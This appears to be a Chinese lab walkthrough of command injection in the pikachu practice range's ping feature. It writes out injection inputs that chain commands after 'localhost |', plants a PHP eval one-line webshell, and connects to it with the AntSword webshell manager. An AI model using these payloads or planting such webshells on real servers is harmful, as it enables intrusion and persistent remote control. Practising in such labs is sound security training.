目录



一、准备靶场,进入RCE

我这里用的是pikachu

打开pikachu靶场,选择 RCE > exec "ping"



测试是否存在 Rce 漏洞

因为我们猜测在这个 ping 功能是直接调用系统的 ping 命令,如:

ping (输入框的内容)那我们就可以利用这个构造恶意指令,

当我们的输入框内填入 “localhost | ipconfig”时,执行的指令为:

ping localhost | ipconfig可是经过测试发现并没有回显,执行后并无反应

二、测试写入文件

我们尝试写入文件:

当我们的输入框内填入 “localhost | echo 999>2.php”时,执行的指令为:

ping localhost | echo 999>2.php点击ping,此时界面还是只刷新了一下,并没有明显反应。

我们查看一下是否写入成功,访问http://你的ip:你的端口/vul/rce/2.php:

很明显写入成功,那我们尝试写入我们的一句话木马:

Windows和Linux下写入一句话PHP木马echo命令总结



当我们的输入框内填入 “localhost | echo '<?php eval($_REQUEST[74])?>' >s.php”(中括号内的74可以换成你的密码)时,执行的指令为:

ping localhost | echo '<?php eval($_REQUEST[74])?>' >s.php访问http://你的ip:你的端口/vul/rce/s.php,发现一片空白,说明写入成功。因为如果服务器没文件应该会报“/vul/rce/s1.php was not found”



三、使用中国蚁剑

打开中国蚁剑,右键添加数据:

输入一句话木马的url:



拿下:

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?